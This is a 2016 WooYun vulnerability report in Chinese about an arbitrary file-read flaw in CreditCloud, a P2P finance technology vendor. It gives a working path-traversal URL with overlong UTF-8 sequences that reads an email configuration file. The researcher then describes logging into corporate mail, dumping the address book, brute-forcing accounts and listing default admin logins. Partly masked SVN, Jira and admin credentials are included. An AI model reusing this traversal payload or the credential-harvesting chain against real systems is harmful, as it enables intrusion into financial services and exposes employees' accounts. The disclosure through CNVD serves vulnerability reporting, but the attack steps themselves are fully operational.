漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2016-0193578

漏洞标题:P2P金融安全之擒贼先擒王

相关厂商:云信

漏洞作者: _Thorns

提交时间:2016-04-07 22:50

修复时间:2016-05-26 10:20

公开时间:2016-05-26 10:20

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2016-04-07: 细节已通知厂商并且等待厂商处理中

2016-04-11: 厂商已经确认,细节仅向厂商公开

2016-04-21: 细节向核心白帽子及相关领域专家公开

2016-05-01: 细节向普通白帽子公开

2016-05-11: 细节向实习白帽子公开

2016-05-26: 细节向公众公开

简要描述:

P2P金融安全之擒贼先擒王,云信是一家提供互联网金融核心技术的企业,用户包含了http://www.creditcloud.com/work/

详细说明:



任意文件读取获取到了邮件信息;:

**.**.**.**:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/var/CreditCloud/config/EmailConfig.xml

登录邮件



把企业通讯录脱下来,拿来爆破下。

获取几个默认密码,其他密码没尝试了。

躺枪...

**.**.**.**

**.**.**.**:8080/admin

admin password

http://**.**.**.**:8080/admin/login

admin password

http://**.**.**.**:8080/pro/login

admin password

太多这种正在开发的系统了。



SVN:

svn地址:svn://**.**.**.**/

账户:product

密码:CreditC**.**.**.**

http://**.**.**.**/p2padmin/

1967165118@**.**.**.**

021488

惊呆了,!!!我这辈子都赚不了这么多阿。

新浪微博 min.chen@**.**.**.** zealot

http://jira.**.**.**.**/

jinhui.cheng

123456

不深入了... 还有很多系统

漏洞证明:

任意文件读取获取到了邮件信息;:

**.**.**.**:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/var/CreditCloud/config/EmailConfig.xml

登录邮件

把企业通讯录脱下来,拿来爆破下。

获取几个默认密码,其他密码没尝试了。

躺枪...

**.**.**.**

**.**.**.**:8080/admin

admin password

http://**.**.**.**:8080/admin/login

admin password

http://**.**.**.**:8080/pro/login

admin password

太多这种正在开发的系统了。

SVN:

svn地址:svn://**.**.**.**/

账户:product

密码:CreditC**.**.**.**

http://**.**.**.**/p2padmin/

1967165118@**.**.**.**

021488

惊呆了,!!!我这辈子都赚不了这么多阿。

新浪微博 min.chen@**.**.**.** zealot

http://jira.**.**.**.**/

jinhui.cheng

123456

不深入了... 还有很多系统

修复方案:

版权声明:转载请注明来源 _Thorns@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:9

确认时间:2016-04-11 10:12

厂商回复:

CNVD未直接复现所述情况,已由CNVD通过以往建立的处置渠道向网站管理方通报,由其后续提供解决方案。

最新状态:

2016-04-11:更新处置状态:CNVD未直接复现所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报,由其后续提供解决方案。